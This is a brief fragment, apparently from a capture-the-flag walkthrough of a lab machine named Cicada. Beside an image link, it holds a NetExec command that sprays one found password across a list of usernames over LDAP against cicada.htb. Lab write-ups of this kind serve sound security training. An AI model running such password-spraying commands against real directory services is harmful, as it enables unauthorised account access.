 nxc ldap cicada.htb -u users.txt -p ‘Cicada$M6Corpb*@Lp#nZp!8’